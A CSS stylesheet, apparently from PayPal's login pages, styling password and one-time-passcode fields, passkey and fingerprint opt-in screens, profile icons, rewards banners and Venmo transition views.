  margin:14px 0 24px
}
.keepMeLogin .tagLine {
  margin:0;
  padding:0 15px 0 35px;
  font-size:13px
}
.keepMeLoginAbout {
  position:relative;
  display:inline-block;
  margin:2px 0 0 10px;
  width:20px;
  height:20px;
  text-indent:-999em;
  direction:ltr;
  background-position:0 0
}
.keepMeLoginAbout:focus {
  background-position:0 -100px
}
.keepMeLoginAbout:active {
  background-position:0 -200px
}
.keepMeLoginTerms {
  padding:0 15px 0 35px;
  font-size:13px;
  line-height:17px
}
.keepMeLoginTermsShow {
  display:block
}
.keepMeLoginTerms p {
  margin:10px 0
}
.keepMeLoginTerms :last-of-type {
  margin-bottom:0
}
.no-js .keepMeLoginTerms {
  display:block
}
.phonePresentNoSibling:after {
  display:none
}
.forgotLink {
  margin:20px 0;
  text-align:center;
  border-bottom:0
}
.forgotLink .bubble-tooltip {
  margin:7px 0 0;
  padding:8px 12px;
  border:1px solid #009cde;
  position:absolute;
  background:#f6fdff;
  font-size:1em;
  font-family:Helvetica,Arial,sans-serif;
  color:#2c2e2f;
  text-shadow:0 1px #fff;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px;
  -webkit-background-clip:padding-box;
  -moz-background-clip:padding-box;
  background-clip:padding-box;
  text-align:left;
  width:64%;
  z-index:2;
  margin:2% 8%;
  padding:2%;
  font-size:12px
}
.forgotLink .bubble-tooltip:before {
  border-color:transparent transparent #009cde;
  border-style:dashed solid;
  border-width:7px;
  position:absolute;
  left:50%;
  top:-14px;
  z-index:1;
  content:""
}
.forgotLink .bubble-tooltip:after {
  border-color:transparent transparent #f6fdff;
  border-style:dashed solid;
  border-width:7px;
  position:absolute;
  left:50%;
  top:-12px;
  z-index:2;
  content:""
}
* {
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box
}
.forgotLinkNoSibling {
  margin:14px 0 0;
  padding-bottom:0;
  border-bottom:0;
  font-size:.86666667em
}
.tryPasswordless {
  margin-top:10px
}
.injectedSignin .corral {
  width:100%;
  margin:0;
  padding:0
}
.injectedUlLayout .flc-panel {
  position:fixed;
  bottom:0;
  right:0
}
.notYouLogin {
  word-wrap:break-word;
  max-width:90%
}
.notYouLogin+.icon {
  top:-8px
}
.show-hide-password {
  background:0 0;
  border:0;
  color:#1072eb;
  cursor:pointer;
  position:absolute;
  /*! @noflip */font-size:13px;
  font-family:pp-sans-big-medium,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
#passwordSection.showHideButtonForEligibleBrowser .textInput .fieldWrapper {
  display:flex;
  border:1px solid #9da3a6;
  -webkit-border-radius:4px;
  -moz-border-radius:4px;
  -khtml-border-radius:4px;
  border-radius:4px
}
#passwordSection.showHideButtonForEligibleBrowser .textInput .fieldWrapper:hover,
#passwordSection.showHideButtonForEligibleBrowser .textInput .fieldWrapper:active {
  transition:border .2s ease-in-out,background-color .2s ease-in-out;
  border:.0625rem solid #1040c1
}
#passwordSection.showHideButtonForEligibleBrowser .textInput.hasError input[type=text]::-webkit-input-placeholder {
  color:transparent
}
#passwordSection.showHideButtonForEligibleBrowser .textInput.hasError input[type=text]:-moz-placeholder {
  color:transparent
}
#passwordSection.showHideButtonForEligibleBrowser .textInput.hasError input[type=text]::-moz-placeholder {
  color:transparent
}
#passwordSection.showHideButtonForEligibleBrowser .textInput.hasError input[type=text]:-ms-input-placeholder {
  color:transparent
}
#passwordSection.showHideButtonForEligibleBrowser .textInput.hasError .fieldWrapper {
  border:1px solid #d9360b
}
#passwordSection.showHideButtonForEligibleBrowser .textInput input,
#passwordSection.showHideButtonForEligibleBrowser .textInput textarea {
  border:0
}
#passwordSection.showHideButtonForEligibleBrowser .show-hide-password {
  position:inherit;
  top:0;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px
}
#passwordSection.showHideButtonForEligibleBrowser .show-hide-password:focus,
#passwordSection.showHideButtonForEligibleBrowser .show-hide-password:active {
  outline:0;
  background-color:#fff
}
.lower-than-ie10 .show-hide-password {
  bottom:-5px
}
.hasError .show-hide-password {
  display:none
}
.pad-right {
  /*! @noflip */padding-right:45px!important
}
.tel-password {
  -webkit-text-security:disc
}
header h1 {
  text-align:center;
  margin-bottom:20px
}
.loginSignUpSeparator {
  border-top:1px solid #cbd2d6;
  position:relative;
  margin-top:8.72%;
  margin-bottom:4.895%;
  height:15px;
  text-align:center;
  font-size:83.34%
}
.loginSignUpSeparator .textInSeparator {
  background-color:#fff;
  padding:0 .5em;
  position:relative;
  color:#6c7378;
  top:-.7em
}
.adjustSeparator {
  margin-bottom:25px
}
.slideUp {
  overflow:hidden;
  max-height:0;
  padding-top:0;
  padding-bottom:0;
  margin-top:0;
  margin-bottom:0;
  transition-duration:.3s;
  transition-timing-function:cubic-bezier(0,1,.5,1)
}
.slideDown {
  transition-duration:.3s;
  transition-timing-function:ease-in;
  max-height:500px;
  overflow:hidden
}
.no-js .slideUp {
  overflow:visible;
  max-height:500px
}
.invisiblePwd {
  height:0!important;
  width:0!important;
  overflow:hidden;
  opacity:0;
  position:fixed;
  bottom:0;
  right:0
}
.profileDisplayName {
  font-size:18px;
  text-align:center;
  font-family:HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
.confirmEmailHeaderText {
  margin-top:10px
}
.confirmEmailFailureMessage {
  margin-bottom:4.72%;
  text-align:center;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
.confirmEmailFailureMessage .profileDisplayEmail,
.confirmEmailFailureMessage span {
  text-align:center;
  white-space:nowrap;
  vertical-align:top;
  padding-right:10px;
  max-width:300px;
  display:inline-block;
  -webkit-font-smoothing:subpixel-antialiased;
  -moz-osx-font-smoothing:grayscale
}
.profileRememberedEmail,
.ssoInterstitialProfileRememberedEmail,
.otpDisplayCredentials {
  margin-bottom:4.72%;
  text-align:center;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
.profileRememberedEmail .profileDisplayEmail,
.ssoInterstitialProfileRememberedEmail .profileDisplayEmail,
.otpDisplayCredentials .profileDisplayEmail,
.profileRememberedEmail span,
.ssoInterstitialProfileRememberedEmail span,
.otpDisplayCredentials span {
  text-align:center;
  white-space:nowrap;
  overflow:hidden;
  text-overflow:ellipsis;
  vertical-align:top;
  padding-right:10px;
  max-width:300px;
  display:inline-block;
  -webkit-font-smoothing:subpixel-antialiased;
  -moz-osx-font-smoothing:grayscale
}
.profileRememberedEmail .notYouLink,
.ssoInterstitialProfileRememberedEmail .notYouLink,
.otpDisplayCredentials .notYouLink,
.profileRememberedEmail a,
.ssoInterstitialProfileRememberedEmail a,
.otpDisplayCredentials a {
  display:inline-block
}
.bold {
  font-weight:700
}
.forcedSignupContainer {
  display:flex;
  justify-content:center
}
.forcedSignupContainer div {
  margin-right:10px
}
.optionalSignupContainer {
  margin-top:10px
}
.optionalSignupContainer a:first-child {
  margin-right:10px;
  padding-right:10px;
  border-right:1px solid #ccc
}
[class=corral] .tryAnotherWayLinkContainer a {
  font-size:15px
}
.tryAnotherWayLinkContainer,
.confirmEmailFailureGoToAccountContainer {
  text-align:center;
  margin-top:10px
}
.tryAnotherWayLinkContainer a,
.confirmEmailFailureGoToAccountContainer a {
  text-decoration:none
}
.confirmEmailFailureGoToAccountContainer {
  padding:4.72%;
  margin:4.72%
}
.confirmEmailSuccessButton {
  margin-top:6.2%;
  margin-bottom:62px
}
.confirmEmailIcon {
  margin-top:50px
}
.profileIcon {
  margin:0 auto;
  margin-bottom:10px;
  width:100px;
  height:100px;
  border-radius:50%
}
.profilePhoto {
  background-color:#f2f2f2;
  background-size:cover
}
.profilePlaceHolderImg {
  background-image:url(https://www.paypalobjects.com/images/shared/icon_profile_placeholder@2x.png);
  background-size:55px;
  background-repeat:no-repeat;
  background-position:22px 19px;
  background-color:#f7f9fa;
  border:1px solid #d4d9dc
}
.profileInitials {
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size:2em;
  text-align:center;
  line-height:85px;
  background:#f2f2f2;
  box-shadow:0 0 1px #999;
  text-shadow:1px 1px 1px #fff
}
.rewardsBar {
  width:100%;
  z-index:1;
  margin-top:120px;
  margin-bottom:-128px
}
.rewardsContainer {
  display:flex;
  align-items:center;
  flex:1;
  width:80%
}
.trophyContainer {
  width:40px;
  height:40px;
  border-radius:50%;
  padding:8px;
  background:#FFD140;
  margin-right:15px
}
.trophy {
  background-repeat:no-repeat;
  background-size:100%;
  filter:invert(14%) sepia(29%) saturate(7387%) hue-rotate(212deg) brightness(93%) contrast(107%);
  width:24px;
  height:24px;
  display:inline-block;
  right:4.71px
}
.displayRewards {
  display:flex;
  margin-bottom:0;
  width:100%;
  height:72px;
  background:#F1EDE8;
  font-size:16px;
  padding:16px;
  align-items:center
}
.displayRewards .rewardsMessage {
  margin-right:15px;
  text-align:left
}
.rewardsCloseIcon {
  color:#545D68
}
.rewardsCloseBtn {
  width:24px
}
.rewardsBorder {
  border-radius:12px;
  margin-top:32px
}
.rememberProfile {
  margin:10px 0 20px
}
.rememberProfile label {
  text-align:center;
  white-space:nowrap;
  overflow:hidden;
  text-overflow:ellipsis;
  vertical-align:top;
  padding-right:10px;
  padding-top:1px;
  max-width:300px;
  display:inline-block
}
.rememberProfile .infoLink {
  position:relative;
  cursor:pointer
}
.rememberProfile .bubble-tooltip {
  margin:7px 0 0;
  padding:8px 12px;
  border:1px solid #009cde;
  position:absolute;
  background:#f6fdff;
  font-size:1em;
  font-family:Helvetica,Arial,sans-serif;
  color:#2c2e2f;
  text-shadow:0 1px #fff;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px;
  -webkit-background-clip:padding-box;
  -moz-background-clip:padding-box;
  background-clip:padding-box;
  width:280px;
  z-index:10
}
.rememberProfile .bubble-tooltip:before {
  border-color:transparent transparent #009cde;
  border-style:dashed solid;
  border-width:7px;
  position:absolute;
  left:50px;
  top:-14px;
  z-index:9;
  content:""
}
.rememberProfile .bubble-tooltip:after {
  border-color:transparent transparent #f6fdff;
  border-style:dashed solid;
  border-width:7px;
  position:absolute;
  left:50px;
  top:-12px;
  z-index:10;
  content:""
}
.keychainMessage {
  margin:12px 0!important
}
.educationMessage {
  padding:12px 12px 12px 47px;
  margin:12px 8% 0;
  background-color:#fff;
  border:1px solid #009cde;
  box-shadow:0 2px 4px 0 rgba(0,0,0,.1);
  border-radius:5px
}
.educationMessage .messageContainer {
  position:relative
}
.educationMessage .messageContainer::before {
  content:"";
  background:url(https://www.paypalobjects.com/images/shared/icon-sprite2-2x.png) no-repeat;
  background-size:20px;
  width:18px;
  height:18px;
  position:absolute;
  top:3px;
  left:-30px;
  background-position:-1px -401px;
  background-color:#fff;
  border-radius:100px
}
.lower-than-ie9 .educationMessage .messageContainer::before {
  background-image:url(https://www.paypalobjects.com/images/shared/icon-sprite2-1x.png)
}
.educationMessage .iconCloseEducation {
  position:absolute;
  right:-20px;
  font-size:17px;
  color:#fff;
  cursor:pointer;
  text-decoration:none
}
.educationMessage p,
.educationMessage a {
  color:#2c2e2f;
  font-family:HelveticaNeue;
  font-size:15px;
  line-height:1.6;
  text-align:left;
  margin:0
}
.educationMessage a {
  color:#1072eb;
  font-weight:500
}
.publicCredentialToggle {
  margin:20px 0;
  text-align:center;
  border-bottom:0
}
.moreOptionsDiv {
  margin-top:20px
}
.moreoptionsGroup {
  list-style-type:none;
  text-align:left
}
.moreoptionsGroup li {
  padding:7px 0;
  font-size:.9em
}
.moreoptionsGroup li:not(:last-child) {
  border-bottom:solid;
  border-bottom-width:.5px;
  border-bottom-color:#ddd
}
.tpdDemo {
  text-align:center;
  margin:7px 0 0;
  padding:8px 12px;
  border:1px solid #009cde;
  position:absolute;
  background:#f6fdff;
  font-size:1em;
  font-family:Helvetica,Arial,sans-serif;
  color:#2c2e2f;
  text-shadow:0 1px #fff;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px;
  -webkit-background-clip:padding-box;
  -moz-background-clip:padding-box;
  background-clip:padding-box;
  text-align:left;
  width:100%;
  z-index:2;
  padding:2%;
  font-size:12px
}
.tpdDemo .tpdDemoContent {
  margin:10px
}
.tpdDemo:before {
  border-color:transparent transparent #009cde;
  border-style:dashed solid;
  border-width:7px;
  position:absolute;
  left:50%;
  top:-14px;
  z-index:1;
  content:""
}
.tpdDemo:after {
  border-color:transparent transparent #f6fdff;
  border-style:dashed solid;
  border-width:7px;
  position:absolute;
  left:50%;
  top:-12px;
  z-index:2;
  content:""
}
.moreOptionsDiv {
  text-align:center
}
.moreOptionsDiv .bubble-tooltip {
  left:35%;
  margin:7px 0 0;
  padding:8px 12px;
  border:1px solid #009cde;
  position:absolute;
  background:#f6fdff;
  font-size:1em;
  font-family:Helvetica,Arial,sans-serif;
  color:#2c2e2f;
  text-shadow:0 1px #fff;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px;
  -webkit-background-clip:padding-box;
  -moz-background-clip:padding-box;
  background-clip:padding-box;
  width:60%;
  z-index:10
}
.moreOptionsDiv .bubble-tooltip:before {
  border-color:transparent transparent #009cde;
  border-style:dashed solid;
  border-width:7px;
  position:absolute;
  left:50px;
  top:-14px;
  z-index:9;
  content:""
}
.moreOptionsDiv .bubble-tooltip:after {
  border-color:transparent transparent #f6fdff;
  border-style:dashed solid;
  border-width:7px;
  position:absolute;
  left:50px;
  top:-12px;
  z-index:10;
  content:""
}
.passwordInstead {
  text-align:center
}
.passwordInstead .bubble-tooltip {
  left:10%;
  margin:0;
  margin:7px 0 0;
  padding:8px 12px;
  border:1px solid #009cde;
  position:absolute;
  background:#f6fdff;
  font-size:1em;
  font-family:Helvetica,Arial,sans-serif;
  color:#2c2e2f;
  text-shadow:0 1px #fff;
  -webkit-border-radius:5px;
  -moz-border-radius:5px;
  -khtml-border-radius:5px;
  border-radius:5px;
  -webkit-background-clip:padding-box;
  -moz-background-clip:padding-box;
  background-clip:padding-box;
  width:90%;
  z-index:10
}
.passwordInstead .bubble-tooltip:before {
  border-color:transparent transparent #009cde;
  border-style:dashed solid;
  border-width:7px;
  position:absolute;
  left:120px;
  top:-14px;
  z-index:9;
  content:""
}
.passwordInstead .bubble-tooltip:after {
  border-color:transparent transparent #f6fdff;
  border-style:dashed solid;
  border-width:7px;
  position:absolute;
  left:120px;
  top:-12px;
  z-index:10;
  content:""
}
@media all and (max-width:767px) {
  .rewardsBar {
    width:100%;
    z-index:1;
    margin-top:0;
    margin-bottom:0
  }
  .profileIcon {
    width:75px;
    height:75px
  }
  .profilePlaceHolderImg {
    background-size:41px;
    background-position:17px 15px
  }
  .moreoptionsGroup li {
    padding:5px 0;
    font-size:.9em
  }
  .confirmEmailContentContainer {
    margin-top:27%
  }
}
.cookiedProfile {
  text-align:left;
  margin-bottom:10px;
  height:44px;
  width:100%;
  padding:12px 10px 12px 5px;
  border:1px solid #9da3a6;
  background:#fff;
  text-overflow:ellipsis;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-border-radius:4px;
  -moz-border-radius:4px;
  -khtml-border-radius:4px;
  border-radius:4px;
  -webkit-box-shadow:none;
  -moz-box-shadow:none;
  box-shadow:none;
  color:#6c7378;
  font-size:1em;
  font-family:Helvetica,Arial,sans-serif;
  font-weight:400;
  /*! @noflip */direction:ltr;
  background-color:#f7f9fa
}
.cookiedProfile .notYouLink {
  background:0 0;
  border:0;
  color:#0079ad;
  cursor:pointer;
  position:absolute;
  right:8px;
  top:14px;
  font-size:13px
}
.rtlFpPlaceholder ::-webkit-input-placeholder {
  /*! @noflip */padding:30px
}
.rtlFpPlaceholder :-moz-placeholder {
  /*! @noflip */padding:30px
}
.rtlFpPlaceholder ::-moz-placeholder {
  /*! @noflip */padding:30px
}
.rtlFpPlaceholder :-ms-input-placeholder {
  /*! @noflip */padding:30px
}
.errorMessageFp.hasError input {
  background-position:99% -402px;
  /*! @noflip */background-position:top -402px right 40px
}
.textInputMask.email.maskEnabled {
  position:absolute;
  width:100%;
  height:100%;
  background-color:#fff;
  font-size:1em;
  display:flex;
  flex-direction:row;
  padding-left:10px;
  padding-right:10px;
  justify-content:center;
  align-items:center
}
.textInputMask.email.maskEnabled .maskDisplay {
  margin-right:10px
}
.recoveryOption {
  position:relative;
  display:inline-block;
  margin-top:0
}
.forgotPassword {
  display:inline-block;
  margin:0 0 16px
}
.signUpLink {
  margin:60px 0
}
.signUpLink p {
  margin-bottom:5px
}
.signUpLink a {
  font-weight:550
}
.auCdrDisclaimer {
  margin:0 0 7.08%;
  font-size:15px
}
.otpLogin .mobileNumbers {
  padding-bottom:30px
}
.otpLogin .emailAddresses {
  padding-bottom:30px
}
.otpLogin .selectPhoneChallenges {
  height:56px;
  border:1px solid #9da3a6;
  z-index:101;
  left:0;
  width:100%;
  direction:ltr;
  border-radius:5px
}
.otpLogin .selectPhoneChallenges select {
  position:relative;
  height:44px;
  width:100%;
  border:0;
  background:0 0;
  opacity:0;
  z-index:1;
  direction:ltr
}
.otpLogin .selectPhoneChallenges .selectedPhoneChallenge {
  position:relative;
  text-align:left;
  bottom:40px;
  left:12px;
  height:44px;
  display:table;
  width:100%
}
.otpLogin .selectPhoneChallenges .selectedPhoneChallenge p {
  padding:0;
  margin:0
}
.otpLogin .selectPhoneChallenges .selectedPhoneChallenge::after {
  content:'';
  position:absolute;
  top:3px;
  /*! @noflip */right:25px;
  height:8px;
  width:8px;
  /*! @noflip */margin:8px 0 0 8px;
  border-color:#333;
  border-image:none;
  border-style:solid;
  /*! @noflip */border-width:1px 1px 0 0;
  /*! @noflip */-webkit-transform:rotate(135deg);
  -moz-transform:rotate(135deg);
  -o-transform:rotate(135deg);
  -ms-transform:rotate(135deg);
  transform:rotate(135deg)
}
.otpLogin .selectEmailChallenges {
  height:56px;
  border:1px solid #9da3a6;
  z-index:101;
  left:0;
  width:100%;
  direction:ltr;
  border-radius:5px
}
.otpLogin .selectEmailChallenges select {
  position:relative;
  height:44px;
  width:100%;
  border:0;
  background:0 0;
  opacity:0;
  z-index:1;
  direction:ltr
}
.otpLogin .selectEmailChallenges .selectedEmailChallenges {
  position:relative;
  text-align:left;
  bottom:40px;
  left:12px;
  height:44px;
  display:table;
  width:100%
}
.otpLogin .selectEmailChallenges .selectedEmailChallenges p {
  padding:0;
  margin:0
}
.otpLogin .selectEmailChallenges .selectedEmailChallenges::after {
  content:'';
  position:absolute;
  top:3px;
  /*! @noflip */right:25px;
  height:8px;
  width:8px;
  /*! @noflip */margin:8px 0 0 8px;
  border-color:#333;
  border-image:none;
  border-style:solid;
  /*! @noflip */border-width:1px 1px 0 0;
  /*! @noflip */-webkit-transform:rotate(135deg);
  -moz-transform:rotate(135deg);
  -o-transform:rotate(135deg);
  -ms-transform:rotate(135deg);
  transform:rotate(135deg)
}
.otpPrimary p,
.otpPrimary div,
.otpPrimary span,
.otpPrimary h1,
.otpPrimary label,
.otpPrimary select {
  font-family:pp-sans-big-regular,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal
}
.otpPrimary button {
  font-family:pp-sans-big-medium,Helvetica Neue,Arial,sans-serif;
  font-weight:400;
  font-variant:normal;
  font-size:100%;
  border-radius:5px;
  height:48px
}
.otpPrimary .secondaryLink {
  margin:16px 0 0;
  font-weight:700;
  font-size:100%
}
.otpPrimary .paypal-logo {
  margin-top:23px
}
.otpPrimary .headerText {
  padding:0 0 16px;
  font-size:150%;
  text-align:center
}
.otpLoginPrimary .paypal-logo {
  margin-top:42px;
  margin-bottom:32px
}
.otpLoginPrimary .logoSpacing {
  margin-top:90px
}
.otpLoginPrimary .headerText {
  padding-left:10%;
  padding-right:10%;
  margin-top:18px
}
.otpLoginPrimary .mobileNumbers {
  padding-bottom:24px
}
.otpLoginPrimary .selectPhoneChallenges {
  height:56px
}
.otpLoginPrimary .selectEmailChallenges {
  height:56px
}
.otpLoginPrimary .maskedPhoneNumber {
  position:absolute;
  width:287px;
  height:24px;
  top:11px;
  font-size:16px
}
.otpLoginPrimary .maskedEmailAddress {
  position:absolute;
  width:287px;
  height:24px;
  top:11px;
  font-size:16px
}
.otpLoginPrimary .selectPhoneChallenges .selectedPhoneChallenge::after {
  top:9px;
  margin-right:10px
}
.otpLoginPrimary .selectEmailChallenges .selectedEmailChallenges::after {
  top:9px;
  margin-right:10px
}
.otpLoginPrimary .smsDisclaimer {
  font-size:14px;
  margin-top:24px
}
.otpLoginPrimary .contentContainerBordered {
  padding-top:0;
  -webkit-border-radius:12px;
  -moz-border-radius:12px;
  -khtml-border-radius:12px;
  border-radius:12px
}
@media all and (max-width:767px) {
  .otpLoginPrimary .contentContainerBordered {
    margin-top:0
  }
}
.otpLoginPrimary .profileBar {
  width:100%;
  position:absolute
}
.otpLoginPrimary .otpDisplayCredentials {
  display:flex;
  margin-bottom:0;
  width:100%;
  background:#F6F6F6;
  font-size:16px;
  padding:16px;
  justify-content:center
}
.otpLoginPrimary .otpDisplayCredentials a {
  font-weight:700;
  text-align:right;
  white-space:nowrap
}
.otpLoginPrimary .forgotLink a {
  font-size:16px
}
.otpLoginSmsIcon {
  display:inline-block;
  background-image:url(https://www.paypalobjects.com/images/unifiedLogin/otpLoginSms.png);
  background-repeat:no-repeat;
  background-position:center top;
  height:62px;
  width:48px;
  margin-bottom:10px
}
.maskedNumber {
  font-size:20px
}
.maskedNumber::before {
  background-image:url(https://www.paypalobjects.com/paypal-ui/icons/svg/mobile.svg);
  background-repeat:no-repeat;
  background-size:100%;
  filter:invert(25%) sepia(99%) saturate(1686%) hue-rotate(185deg) brightness(96%) contrast(101%);
  width:24px;
  height:24px;
  display:inline-block;
  content:' ';
  position:relative;
  top:5px;
  right:4.71px
}
.maskedEmail {
  font-size:17px
}
.maskedEmail::before {
  height:24px;
  display:inline-block;
  content:' ';
  position:relative;
  top:5px;
  right:4.71px
}
.otp-logo-warning {
  background-image:url(https://www.paypalobjects.com/paypal-ui/illustrations/svg/warning.svg);
  background-repeat:no-repeat;
  background-size:100%;
  width:82px;
  height:82px;
  margin:0 auto 20px;
  overflow:hidden;
  white-space:nowrap
}
.otp-logo-critical {
  background-image:url(https://www.paypalobjects.com/paypal-ui/illustrations/svg/critical.svg);
  background-repeat:no-repeat;
  background-size:100%;
  width:82px;
  height:82px;
  margin:0 auto 20px;
  overflow:hidden;
  white-space:nowrap
}
.otp-error-logo {
  background-image:url(https://www.paypalobjects.com/paypal-ui/illustrations/svg/warning.svg);
  background-repeat:no-repeat;
  background-size:100%;
  width:82px;
  height:82px;
  margin:0 auto 20px;
  overflow:hidden;
  white-space:nowrap
}
.otpLoginViaLink {
  text-align:center;
  margin-top:16px
}
.otpLoginViaLink a {
  font-weight:550;
  margin-left:8px
}
.otpLoginViaLink::before {
  background-image:url(https://www.paypalobjects.com/images/unifiedLogin/otpLoginSms.png);
  background-repeat:no-repeat;
  background-size:14px;
  width:14px;
  height:18px;
  display:inline-block;
  content:' ';
  position:relative;
  top:3px
}
.tryAnotherWayLink {
  text-align:center
}
.otpLoginViaButton>.button {
  margin-top:16px;
  background-color:transparent;
  color:#142c8e;
  border:.0125rem solid #142c8e;
  transition:color .2s ease,background-color .2s ease,border-color .2s ease,box-shadow .2s ease
}
.otpLoginViaButton>.button::before {
  background-image:url(https://www.paypalobjects.com/images/unifiedLogin/otpLoginSms.png);
  background-repeat:no-repeat;
  background-size:14px;
  width:14px;
  height:18px;
  display:inline-block;
  content:' ';
  position:relative;
  top:3px;
  left:5px;
  margin-right:10px
}
.otpLoginViaButton>.button:hover {
  background:0 0;
  border-color:#142c8e;
  box-shadow:inset 0 0 0 .0625rem #142c8e;
  color:#142c8e
}
.otpLoginViaButton>.button:focus {
  background:0 0;
  border-color:#142c8e;
  box-shadow:inset 0 0 0 .0625rem #142c8e;
  color:#142c8e;
  outline:0;
  border:.125rem solid #1072eb;
  box-shadow:0 0 0 .25rem rgba(16,114,235,.16)
}
.notVisible {
  visibility:hidden
}
.hidden {
  display:none
}
@-webkit-keyframes slide-down {
  0% {
    opacity:0;
    -webkit-transform:translateY(-100%)
  }
  100% {
    opacity:1;
    -webkit-transform:translateY(0)
  }
}
@-moz-keyframes slide-down {
  0% {
    opacity:0;
    -moz-transform:translateY(-100%)
  }
  100% {
    opacity:1;
    -moz-transform:translateY(0)
  }
}
a.geoRedirectUrl {
  cursor:pointer
}
a.authorize.button {
  display:none;
  margin:25px auto 0;
  width:150px
}
.no-js a.authorize.button {
  display:block
}
#venmo-transition-container>p {
  text-align:center;
  padding-left:50px;
  padding-right:50px;
  margin-top:20px;
  font-size:120%;
  color:#6C7378
}
#venmo-transition-container {
  vertical-align:middle;
  display:table-cell
}
.setupContainer {
  display:table;
  position:absolute;
  height:75%;
  width:100%
}
.header {
  box-shadow:0 1px 4px -2px #6c7378
}
.browserIcon {
  background-repeat:no-repeat;
  background-size:100px 100px;
  height:100px;
  width:100px;
  display:block;
  margin:0 auto
}
.venmoHeader {
  background:url(https://www.paypalobjects.com/images/checkout/venmo/paypal_venmo.png) no-repeat;
  background-size:269px 30px;
  height:45px;
  width:269px;
  display:block;
  margin:20px auto
}
.iconFontAttention {
  display:block;
  position:relative;
  padding:0;
  margin-bottom:30px;
  height:100px
}
.iconFontAttention:before {
  content:"\e025";
  margin-top:-25px;
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  left:0;
  line-height:100px;
  font-size:125px;
  color:orange
}
.headerTextGenericError {
  padding-bottom:12px
}
@media all and (max-width:767px) {
  .genericError {
    padding-top:70px
  }
}
.recipient,
.sender,
.genericHeader {
  font-size:22px;
  word-wrap:break-word;
  line-height:1.4
}
.receiver,
.requestee {
  font-size:15px;
  padding:15px 30px 5px
}
.requestedLabel,
.currencySymbol,
.currencyCode,
.note {
  font-size:16px
}
.currencySymbol,
.currencyCode {
  font-size:18px
}
.amountValue {
  font-size:40px
}
.currencySymbol {
  padding-right:5px;
  vertical-align:40%
}
.currencyCode {
  vertical-align:middle
}
.noteWrapper {
  max-width:100%;
  position:relative;
  display:inline-block;
  margin-top:8px
}
.noteWrapper:before,
.noteWrapper:after {
  content:'"';
  position:absolute;
  font-size:16px;
  top:4px
}
.noteWrapper:before {
  left:0
}
.noteWrapper:after {
  right:0
}
.note {
  width:100%;
  padding:0 6px;
  display:inline-block;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap
}
.forgotLinkLast {
  border-bottom:0;
  margin-bottom:0;
  padding-bottom:0
}
.uneditableEmail {
  margin-top:0;
  text-align:center;
  font-size:20px;
  font-family:HelveticaNeue-Medium,"Helvetica Neue Medium",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif
}
.withoutRecovery {
  margin-top:30px;
  padding-top:30px;
  border-top:1px solid #cbd2d6
}
.withExplicitRecovery {
  border-top:1px solid #cbd2d6;
  padding-top:25px
}
.returnToMerchant {
  text-align:right;
  margin:0;
  padding:20px 15px 20px 0;
  border-bottom:1px solid #e1e7eb;
  position:relative
}
.returnToMerchant a {
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  color:#009cde;
  padding-right:40px;
  font-size:13px;
  display:inline-block;
  height:18px;
  background:#fff;
  background:rgba(0,0,0,0)
}
.iconCloseCustomized:before {
  font-size:17px;
  position:absolute;
  right:15px;
  top:29px;
  z-index:-1
}
@media all and (max-width:767px) {
  .returnToMerchant {
    border:0
  }
  .returnToMerchant a {
    opacity:0;
    padding-right:0;
    width:16px;
    overflow:hidden
  }
}
.fpOptIn h1,
.fpLogin h1 {
  font-size:28px;
  margin-top:12px;
  padding-bottom:8px;
  text-align:center;
  line-height:36px
}
.fpOptIn .titlePasskey,
.fpLogin .titlePasskey {
  font-size:28px;
  margin-top:12px;
  padding-bottom:8px;
  text-align:center;
  line-height:36px;
  color:#001435
}
.fpOptIn .passkeyHowItWorks,
.fpLogin .passkeyHowItWorks {
  font-weight:700!important
}
.fpOptIn .headerIconThumbprint,
.fpLogin .headerIconThumbprint {
  background:url(https://www.paypalobjects.com/images/shared/fingerprint-paypal.png) no-repeat top center;
  background-size:96px 96px;
  width:96px;
  height:96px;
  margin:0 auto
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2) {
  .fpOptIn .headerIconThumbprint,
  .fpLogin .headerIconThumbprint {
    background:url(https://www.paypalobjects.com/images/shared/fingerprint-paypal_2x.png) no-repeat top center;
    background-size:96px
  }
}
.fpOptIn .identityPhone,
.fpLogin .identityPhone {
  background:transparent url(https://www.paypalobjects.com/images/unifiedLogin/identity-phone-v2.svg) center center no-repeat;
  background-size:188px 101px;
  height:101px;
  margin:124px auto 32px
}
.fpOptIn .identityPhonePasskey,
.fpLogin .identityPhonePasskey {
  background:transparent url(https://www.paypalobjects.com/images/unifiedLogin/identity-phone-v2.svg) center center no-repeat;
  background-size:188px 101px;
  height:101px;
  margin:40px auto
}
.fpOptIn .contentContainerAdjustment,
.fpLogin .contentContainerAdjustment {
  border:0
}
.fpOptIn .headerMargin,
.fpLogin .headerMargin {
  margin-top:32px
}
.fpOptIn .headerMarginPasskey,
.fpLogin .headerMarginPasskey {
  height:72px;
  margin:72px auto 32px;
  background-size:64px 64px
}
